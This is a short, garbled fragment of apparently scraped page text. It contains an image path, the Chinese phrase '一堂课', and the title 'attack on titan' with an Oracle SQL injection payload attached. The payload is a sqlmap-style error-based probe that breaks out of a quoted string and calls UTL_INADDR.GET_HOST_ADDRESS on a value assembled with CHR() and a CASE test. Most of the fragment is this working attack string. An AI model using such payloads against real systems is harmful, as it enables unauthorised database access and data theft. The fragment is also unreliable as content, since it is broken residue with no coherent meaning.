 一堂课 (attack on titan' AND 1471=UTL_INADDR.GET_HOST_ADDRESS(CHR(101)||CHR(99)||CHR(114)||CHR(121)||CHR(58)||CHR(102)||(SELECT (CASE WHEN (630=630) THEN 1 ELSE 0 END) FROM DUAL)||CHR(105)||CHR(110)||CHR(100)||CHR(58)||CHR(120)||CHR(108)) AND 'OGmp'='OGmp)